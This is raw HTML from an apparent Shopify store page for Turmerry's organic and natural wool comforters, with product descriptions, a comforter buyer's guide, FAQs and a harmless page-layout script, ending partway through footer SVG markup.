<a href="/collections/wool-comforters/cal-king" data-tooltip="SIZE: Cal King" data-tposition="right" data-findtag="span"><span>Cal King</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">MATERIAL</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/wool-comforters/sateen" data-tooltip="MATERIAL: Sateen" data-tposition="right" data-findtag="span"><span>Sateen</span></a>
</li><li>
      
<a href="/collections/wool-comforters/wool" data-tooltip="MATERIAL: Wool" data-tposition="right" data-findtag="span"><span>Wool</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse  hide">
  <p class="tt-collapse-title text-uppercase">PURPOSE</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"></ul>
  </div>
</div>
<div class="tt-collapse  hide">
  <p class="tt-collapse-title text-uppercase">SLEEP POSITION</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"></ul>
  </div>
</div>
<div class="tt-collapse  hide">
  <p class="tt-collapse-title text-uppercase">SALES & PROMOTIONS</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"></ul>
  </div>
</div>
<div class="tt-collapse  hide">
  <p class="tt-collapse-title text-uppercase">FIRMNESS</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"></ul>
  </div>
</div>
<div class="tt-collapse  hide">
  <p class="tt-collapse-title text-uppercase">HEIGHT</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">FEATURES</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/wool-comforters/natural" data-tooltip="FEATURES: Natural" data-tposition="right" data-findtag="span"><span>Natural</span></a>
</li><li>
      
<a href="/collections/wool-comforters/organic" data-tooltip="FEATURES: Organic" data-tposition="right" data-findtag="span"><span>Organic</span></a>
</li><li>
      
<a href="/collections/wool-comforters/washable" data-tooltip="FEATURES: Washable" data-tposition="right" data-findtag="span"><span>Washable</span></a>
</li><li>
      
<a href="/collections/wool-comforters/made-in-usa" data-tooltip="FEATURES: Made in USA" data-tposition="right" data-findtag="span"><span>Made in USA</span></a>
</li><li>
      
<a href="/collections/wool-comforters/cooling" data-tooltip="FEATURES: Cooling" data-tposition="right" data-findtag="span"><span>Cooling</span></a>
</li><li>
      
<a href="/collections/wool-comforters/sustainable" data-tooltip="FEATURES: Sustainable" data-tposition="right" data-findtag="span"><span>Sustainable</span></a>
</li></ul>
  </div>
</div>
</div><div class="col-md-12"><div class="content-indent">
          <div class="row tt-layout-promo-box">
            <p>As winter settles in, one thing we can all agree on is our love for staying wrapped up in bed. And what makes
    that bedtime more warm, comfy, and cozy than a comforter? If you're on the lookout for a new comforter this
    winter, you've landed in the perfect spot.</p>
<p>Here, at Turmerry, we've got an impressive collection of natural and organic wool comforters. Not only do they add style and keep you warm, but they also provide a host of additional perks like breathability, a subtle lanolin scent, and a non-itchy, healthy rest, just to name a few features!</p>
          </div>
        </div><div class="content-indent container-fluid-custom-mobile-padding-02"><div class="tt-filters-options desctop-no-sidebar"><div class="tt-btn-toggle">
  <a href="#">FILTER</a>
</div>


<div class="tt-sort">
  
  <select class="sort-position" title="collection_sort">
    <option value="manual">Featured</option>
    <option value="title-ascending">Name Ascending</option>
    <option value="title-descending">Name Descending</option>
    <option value="created-ascending">Date Ascending</option>
    <option value="created-descending">Date Descending</option>
    <option value="price-ascending">Price Ascending</option>
    <option value="price-descending">Price Descending</option>
    <option value="best-selling" selected>Best Selling</option>
  </select>
  

  
</div>


<div class="tt-quantity">
  <a href="#" class="tt-col-one" data-value="tt-col-one" title="sort list of one"></a>
  <a href="#" class="tt-col-two" data-value="tt-col-two" title="sort list of two"></a>
  <a href="#" class="tt-col-three" data-value="tt-col-three" title="sort list of three"></a>
  <a href="#" class="tt-col-four" data-value="tt-col-four" title="sort list of four"></a>
  <a href="#" class="tt-col-six" data-value="tt-col-six" title="sort list of six"></a>
</div>

</div>

          <div class="tt-product-listing row" data-onerow="true"><div class="col-6 col-md-4 tt-col-item">

<div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-firstavavariantid="32020888289389"
       data-value="/collections/wool-comforters/products/wool-comforter"
       data-quantity="32020888289389-continue63;32020757250157-continue58;32020757282925--16;32020757315693-continue-17;"
       data-optionimages='{}'
       data-tooltip="Quick View"
       data-tposition="left"
       title="Quick View"
       ></a>
    

<a class="tt-img-parent" href="/products/wool-comforter" title="Organic Merino Wool Comforter">
      <span class="tt-img"><img class="lazyload" width="100%" height="100%" loading="lazy"
            data-mainimageratio = '1.0875'
            data-mainimage="//www.turmerry.com/cdn/shop/files/OrganicMerinoWoolComforter-WashableandReversible-1_respimgsize.jpg?v=1709096558"
            alt="Organic Merino Wool Comforter - Washable and Reversible"/></span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/products/wool-comforter">Organic Merino Wool Comforter
</a>
    </h2><div class="tt-price"><span>$159.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Designed to aid falling asleep more quickly than being surrounded by synthetic bedding. These medium weight all-season wool comforters are filled with organic Merino wool, one of the most sought after...</div><div class="tt-product-grid-review-stars tt-pgr-stars">
    <!-- Stamped - Begin Star Rating Badge -->
<span 
class="stamped-product-reviews-badge stamped-main-badge" 
data-id="4527906357357" 
data-product-sku="wool-comforter" 
data-product-title="Organic Merino Wool Comforter" 
data-product-type="Comforters" 
style="display: block;">
</span>
<!-- Stamped - End Star Rating Badge --><br>
      </div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-firstavavariantid="32020888289389"
           data-value="/collections/wool-comforters/products/wool-comforter"
           data-quantity="32020888289389-continue63;32020757250157-continue58;32020757282925--16;32020757315693-continue-17;"
           data-optionimages='{}'
           data-tposition="left"
           data-tooltip="Quick View"
           title="Quick View"
           ></a>
        


      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div>
</div></div>

          <div class="text-center tt_product_showmore infinitybutton autoscroll_yes hide"></div></div>
      </div><div class="tt-coll-bottom-text"><img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-luxurious.jpg"
    alt="Luxurious Wool Comforters"
    style="width: 100%;height: auto;margin: auto;max-width: 900px;display: block;padding-top: 40px;padding-bottom: 40px;">


<h2><strong>Meet Turmerry's Natural &amp; Organic Wool Comforters</strong></h2>
<p>At Turmerry, our ultimate goal is your well-being, which transcends mere comfort. Our array of comforters is crafted
    from natural and organic materials, enabling our valued customers to embrace a sustainable lifestyle with
    conscientious choices. Moreover, our comforters adhere to global regulations, undergoing rigorous testing to ensure
    they are free from toxic chemicals.</p>
<h3><strong>1. Organic Merino Wool Comforter</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-organic-merino-wool-comforter.jpg"
    alt="Organic Merino Wool Comforter"
    style="width: 100%;height: auto;margin: auto;max-width: 900px;display: block;padding-top: 30px;padding-bottom: 40px;">


<p>Discover the epitome of comfort with Turmerry's Organic Merino Wool
            Comforter. Crafted from the finest organic Merino wool, these medium-weight all-season comforters
    redefine your sleep experience. The wool comes encased in an organic cotton sateen 400 TC cover, quilted in patterns
    to prevent the fill from shifting and ensure an evenly distributed batting.</p>
<p>The remarkable properties of Merino wool take center stage, providing not only impressive warmth but also impressive
    moisture-wicking capabilities. This combination facilitates the regulation of body temperature, ensuring a cozy
    sleep environment year-round. Whether it's the heat of summer or the chill of winter, our comforters create a
    perfect balance, keeping you cool in warmer weather and providing insulation to ward off the cold.</p>
<p>With our comforters, you also get to enjoy the mild natural scent of lanolin, a natural oil that protects the wool.
    Approximately 1% of this lanolin is intentionally retained, guaranteeing the authenticity of our organic Merino wool
    product. Moreover, the outer casing, crafted from organic cotton sateen fabric, enhances the luxurious feel with its
    innate softness and lustrous texture.</p>
<h3><strong>2. Made in USA Heavy Weight Natural Wool Comforter</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-made-in-usa-heavy-weight-natural-wool-comforter.jpg"
    alt="Made in USA Heavy Weight Natural Wool Comforter"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Turmerry's Made in USA Heavy Weight Natural Wool Comforter is a beacon of warmth meticulously crafted with Woolgatherers' trademarked Eco Wool®. Utilizing a medium-fine wool blend renowned for its optimal loft, these comforters offer unparalleled softness and suppleness. They are encased in an organic cotton sateen cover, which is hand-tufted and stitched around the perimeter to ensure that the batting stays in place, providing a seamless sleep experience.</p>
<p>Our wool, woven from the yarns produced by Californian Vintage carding machines, captures still air, which imparts
    insulating properties that help regulate your body temperature, ensuring a comfortable and cozy sleep environment.
    Our medium-fine wool blend ensures a cozy and never-itchy sleep experience. Moreover, the comforter comes with a
    mild natural lanolin scent that not only guarantees authenticity but also ensures conditioning effects and increases
    the longevity and vitality of our wool.</p>
<p>This heavy-weight comforter provides extra warmth and is suitable for regions with a cold climate or people whose
    body temperature runs a little low. This comforter is also the one for you if you tend to sleep with a lot of sheets
    and blankets.</p>
<p>Our Made in USA Heavy Weight Natural Wool Comforter comes in various sizes suitable for whatever bed size you have or
    your preference of comforter hanging down the side of your bed. These natural wool comforters ensure a harmonious
    blend of luxury and functionality.</p>
<h3><strong>3. Made in USA Medium Weight Natural Wool Comforter</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-made-in-usa-medium-weight-natural-wool-comforter.jpg"
    alt="Made in USA Medium Weight Natural Wool Comforter"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Turmerry's Made in USA Medium Weight Natural Wool Comforter is designed to offer comfort and coziness. Filled with Woolgatherers' trademarked Eco Wool®, these comforters provide warmth as well as breathability, ensuring a comfortable sleeping environment. Encased in an organic cotton sateen cover, our comforters undergo meticulous hand-tufting and stitching around the perimeter, securing the wool batting in place.</p>
<p>Our comforters are crafted using extra-clean wool, avoiding harmful levels of toxic pesticides or chemicals as found in conventional <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/bedding"><u>beddings</u></a>. Moreover, the inherent fire resistance of wool ensures a safe sleep environment without the need for chemical fire retardants. The comforters also come with a mild natural lanolin scent that not only guarantees authenticity but also ensures conditioning effects and increases the longevity and vitality of our wool. Furthermore, our medium-fine wool blend ensures a cozy and never-itchy sleep experience.</p>
<p>This medium-weight comforter is perfect for regions with a milder climate or people who prefer a comfortable layer
    without wanting too much warmth. Whether your priority is staying cozy or you seek a combination of comfort and
    practicality, our medium-weight comforter has you taken care of. It assures a restful night's sleep, leaving you
    refreshed and prepared for the day ahead.</p>
<p>Our Made in USA Medium Weight Natural Wool Comforter is available in different sizes to match your bed size or your
    preference for how the comforter drapes down the side of your bed</p>
<h3><strong>4. Made in USA Light Weight Natural Wool Comforter</strong></h3>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-made-in-usa-light-weight-natural-wool-comforter.jpg"
    alt="Made in USA Light Weight Natural Wool Comforter"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Turmerry's Made in USA Light Weight Natural Wool Comforter is designed to provide optimal comfort and a snug feel. Just like the heavy and medium-weight comforters, this one is also filled with Woolgatherers' trademarked Eco Wool® and provides a perfect balance of insulation and breathability, ensuring a cozy sleeping environment. The wool batting is secured in place by the organic cotton sateen cover, which is hand-tufted and stitched around the perimeter.</p>
<p>Our comforters offer a healthy resting environment with extra-clean wool, which ensures non-itchy bedding. The
    carefully crafted wool yarns give the comforter insulating characteristics to help regulate your body temperature.
    Our comforters hold a gentle, natural lanolin scent, serving not only as an assurance of authenticity but also
    delivering benefits that enhance the endurance and vitality of our wool.</p>
<p>This light-weight comforter is perfect for warmer regions and for warm sleepers. It is also an optimal choice for
    people who like to sleep with sheets all year round. Our Made in USA Light Weight Comforter is available in all
    sizes to suit your needs.</p>
<h2 style="text-align: center"><strong><u>Comforters - Buyer's Guide</u></strong></h2>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-choose-the-perfect-comforter.jpg"
    alt="A person searching online about how to choose the perfect comforter"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Here's a mini buyer's guide to help you breeze through your comforter shopping.</p>
<h2><strong>What is a comforter?</strong></h2>
<p>A comforter is a type of bedding designed to provide both insulation and comfort during sleep. It typically consists
    of a quilted fabric shell filled with materials such as down feathers or synthetic fibers to offer warmth and
    softness. Functioning as an additional layer atop a bed sheet but beneath a blanket, comforters serve to regulate
    body temperature and promote restful sleep.</p>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-what-is-a-comforter.jpg"
    alt="what is a comforter"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<h2><strong>What are some factors to consider while buying a new comforter?</strong></h2>
<p>With so many options available with different fills, weights, constructions, and so on, it can be a task to choose
    the right one for you. Making the right choice can be the difference between a good or bad night's sleep. Here are
    some factors to consider while buying a new comforter -</p>
<ul>
    <li>
        <p><strong>Fill Material</strong></p>
    </li>
</ul>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-fill-material.jpg"
    alt="Fill material"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Choosing the right filling is very important because it determines the warmth and weight of the comforter. The fill
    can vary depending on the brand. It includes materials like down, down alternative, wool, cotton, silk, bamboo, etc.
    Wool has a unique texture, which makes it great at retaining heat, making it an efficient insulator. Cotton is one
    of the most widely used fillers for comforters. It's soft and breathable nature makes it a good, albeit less
    durable, filler for comforters. Silk and bamboo fiber, being light and breathable materials, can make good comforter
    fillers too.</p>
<ul>
    <li>
        <p><strong>Weight</strong></p>
    </li>
</ul>
<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-heavy-medium-and-light-weight-comforters.jpg"
    alt="Heavy, medium, and light weight comforters"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Fill weight refers to the number of ounces of filling inside the comforter. More fill weight means a heavy-weight
    comforter, while less fill weight means a light-weight comforter. Consider the weight of the comforter based on your
    climate and personal preferences. Lighter options are suitable for warmer weather, while heavier ones provide added
    warmth during colder seasons.</p>
<ul>
    <li>
        <p><strong>Outer Fabric</strong></p>
    </li>
</ul>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-cotton-cover-for-comforter.jpg"
    alt="Cotton Cover for Comforter"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>The outer fabric that holds the filling in place is just as important as the filling material. One of the primary
    indicators of fabric quality is the thread count. Thread count refers to the number of threads within a square inch
    of fabric. Essentially, a higher thread count means that the fabric is tightly woven and, generally speaking, is of
    better quality. However, if the fabric is constructed poorly, a higher thread count might make it feel stiff.</p>
<p>The choice of outer fabric depends on its breathability and softness against your skin. The most common choices for
    the outer fabric of a comforter are those made of cotton, silk, or polyester blends. The look and design of the
    fabric might also play an important role if you're someone who likes to have color-coordinated comforter sets and
    bedding.</p>
<ul>
    <li>
        <p><strong>Comforter Construction</strong></p>
    </li>
</ul>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-baffle-box-and-sewn-through-construction.jpg"
    alt="Baffle box and Sewn through construction "
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Comforter construction refers to the stitching in the interior of the comforter to prevent the material from shifting
    and creating lumps or dead spaces. A good comforter construction ensures an equal distribution of the material
    throughout the comforter. The most common construction patterns used in comforters are baffle box and sewn-through.
</p>
<p>A baffle box is one of the most expensive constructions and is mostly used for down comforters. It is characterized
    by 'fill pockets' separated by fabric walls inside the comforter. This construction allows fill material to achieve
    maximum loft without sacrificing warmth levels. Moreover, it gives a very smooth and sleek look to the comforter.
</p>
<p>In sewn-through construction, the top and bottom layers of the outer fabric are stitched together. Just like baffle
    box construction, this construction also creates pockets for filling; however, sewn-through construction does not
    feature the vertical strips of clothes in between the pockets. This construction, however, eliminates a lot of the
    height that is provided in baffle box construction. Thus, it also reduces the space available for the filling to
    expand.</p>
<ul>
    <li>
        <p><strong>Comforter Size</strong></p>
    </li>
</ul>

<img class="tt_col_fw_img"
    src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-wool-comforters-collection-comforter-size-chart.jpg"
    alt="Comforter size chart"
    style="width: 100%;height: auto;margin: auto;max-width: 700px;display: block;padding-top: 20px;padding-bottom: 30px;">


<p>Comforters come in various sizes: Twin, Twin XL, Full, Queen, King, California King, etc. The size of your comforter would depend on your bed size. Obviously, buying a comforter smaller than your bed would look silly and lack functionality. However, deciding whether you want an oversized comforter for your bed depends on your preferences.
</p>
<p>Some people prefer oversized comforters because they give off a much more luxurious look. A comforter draping over
    the sides of your bed will also trap more heat than a comforter floating along the perimeter of the <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/mattresses"><u>mattress</u></a>. Refer
    to our blog on <a rel="noopener noreferrer"
        href="https://www.turmerry.com/blogs/dreamerry/comforter-sizes"><u>comforter sizes</u></a> for a more detailed
    guide on choosing the perfect comforter size.</p>
<h2><strong>FAQs</strong></h2>
<h3><strong>1. What is the difference between a duvet and a comforter?</strong></h3>
<p>A <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/duvet-covers"><u>duvet</u></a> is a quilted <a rel="noopener noreferrer" href="https://www.turmerry.com/collections/organic-blankets"><u>blanket</u></a> filled with natural or synthetic materials, such as down, down-alternative, cotton, etc. What sets it apart is its pillow-like structure. Unlike a comforter, the duvet's design efficiently traps heat without feeling overly heavy, offering a snug and comfortable sleeping experience.</p>
<p>In contrast, a comforter is a standalone, thick, and quilted blanket filled with down, feathers, wool, or synthetic
    fibers. It is usually designed with a decorative outer layer and can provide a cozy, comforting feeling.</p>
<h3><strong>2. How do I maintain and care for my comforter?</strong></h3>
<p>One of the easiest things to do is to buy a comforter cover so that there is less need to wash the comforter itself.
    Most comforters can be washed at home; however, make sure to put the washer on the gentle washing setting. Moreover,
    make sure to check your comforter labels for any specific cleaning instructions; some comforters might not be
    washable and may require a dry cleaning method.</p>
<h3><strong>3. How do I store my comforter in warmer months?</strong></h3>
<p>Once clean and dry, you can simply fold or roll your comforter and store it in a closet. Once folded or rolled, tie a
    ribbon around it to keep it from unfolding. If you're folding and keeping the comforter in a closet, make sure to
    not stack anything else upon it, or alternatively, you could roll it up and store it sideways between stacks of
    sheets.</p>
<h3><strong>4. Can I use duvet covers for comforters?</strong></h3>
<p>Yes, you can use duvet covers for comforters. They provide protection, are easy to wash, and allow you to change the
    bedding's look without replacing the entire comforter. Just make sure the dimensions match.</p></div></div>
  </div>
</div></div><div id="shopify-section-template--17882188709997__faq_list_mYT3G6" class="shopify-section">

    <script>
document.addEventListener('DOMContentLoaded', () => {
  const target = document.getElementById('dynamic-faq-wrapper');
  if (!target) return;

  // Your FAQ section root (you added this class on .container-indent)
  const faqSection = document.querySelector('.collection-faq-section');
  if (!faqSection) return;

  // The part you want to move
  const faqContainer = faqSection.querySelector(':scope > .container');
  if (!faqContainer) return;

  // Prevent double-move if script runs more than once
  if (target.contains(faqContainer)) return;

  // Move ONLY the visual FAQ container into the wrapper
  target.appendChild(faqContainer);

  // Optional: remove leftover empty wrapper to avoid blank spacing
  // (schema <script type="application/ld+json"> stays behind)
  faqSection.style.display = 'none';

  // Optional: add a class so you can style the moved content if needed
  target.classList.add('has-faq');
});
</script>

</div>
  </div><div id="shopify-section-footer-template" class="shopify-section"><footer class="for-footer-blocks  tt-offset-normal_base"><div class="tt-footer-custom-channel">
  <div class="container">
    <div class="tt-row">
<style type="text/css">
	#tm_x5F_channels_desktop {width: 100%;max-width: 1100px;margin: auto;height: auto;}
	#tm_x5F_channels_x5F_mobile {width: 100%;max-width: 550px;margin: auto;height: auto;}
	#tm_x5F_channels_desktop tspan,#tm_x5F_channels_x5F_mobile tspan{font-family: 'Open Sans', sans-serif !important;}
	@media screen and (max-width: 550px){.tm_tvc_mobile {display: block !important;}.tm_tvc_desktop {display: none;}}
	.tm_tvc_mobile {display: none;}
	.tt-footer-custom-channel  {padding-top: 25px;padding-bottom: 25px;background: #f1f2f3;width: 100%;}
    .tt-footer-custom-certification {padding-top: 10px;padding-bottom: 25px;background: #e2fcff;width: 100%;}
</style>
<div class="tm_tvc_desktop">
<!--Desktop section here--><svg version="1.1" id="tm_x5F_channels_desktop" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 1000 250" style="enable-background:new 0 0 1000 250;width: 100%;max-width: 1100px;margin: auto;height: auto;display: block;" xml:space="preserve">
<g id="tm_x5F_channels">
	<g id="tm_x5F_channels_1_">
		<g id="tm_x5F_channel_x5F_text">
			<path style="fill:#191919;" d="M284.5,29.2h2.2l5,14.2l1.3,0.2v1h-5.4v-1.1l1.7-0.2l-1-3h-6l-1,3l1.8,0.2v1h-4.9v-1l1.3-0.2
				L284.5,29.2z M285.8,32.5l-0.5-1.8l-0.5,1.8l-2.1,6.6h5.3L285.8,32.5z"/>
			<path style="fill:#191919;" d="M295.6,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5
				s0.6-0.7,0.6-1.3c0-0.4-0.1-0.7-0.3-1s-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6s0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2c0.5,0.1,0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6h-1.3l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.5-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				c0.3,0.5,0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4
				L295.6,43z"/>
			<path style="fill:#191919;" d="M311,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5s0.6-0.7,0.6-1.3
				c0-0.4-0.1-0.7-0.3-1c-0.2-0.2-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6s0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2c0.5,0.1,0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6H316l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.3-0.1-0.7-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				s0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4L311,43z
				"/>
			<path style="fill:#191919;" d="M320.8,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C322.9,44.9,321.6,44.3,320.8,43.2z M326.7,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1s-1-0.8-1.8-0.8s-1.4,0.3-1.9,0.9
				c-0.5,0.6-0.7,1.5-0.8,2.9C321.7,37.8,326.7,37.8,326.7,37.8z"/>
			<path style="fill:#191919;" d="M332,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.7-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C334.1,44.9,332.9,44.3,332,43.2z M337.9,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1s-1-0.8-1.8-0.8s-1.4,0.3-1.9,0.9
				s-0.7,1.5-0.8,2.9C332.9,37.8,337.9,37.8,337.9,37.8z"/>
			<path style="fill:#191919;" d="M343.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L343.2,34.7L343.2,34.7z"/>
			<path style="fill:#191919;" d="M361.2,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C360.5,37.6,360.8,36.6,361.2,35.7z M368,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S367.5,43.3,368,42.5z"/>
			<path style="fill:#191919;" d="M374.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L374.2,34.7L374.2,34.7z"/>
			<path style="fill:#191919;" d="M391.7,43.6l1.3-0.2v-8.7l-1.5-0.4v-1l3-0.4l0.4,0.2l0.2,0.8v0.6c0.5-0.5,1.1-0.9,2-1.2
				c0.8-0.4,1.6-0.6,2.2-0.6c0.7,0,1.4,0.2,1.8,0.4s0.8,0.6,1,1.1c0.4-0.4,1-0.7,1.8-1s1.5-0.5,2.2-0.5c0.9,0,1.5,0.2,2,0.5
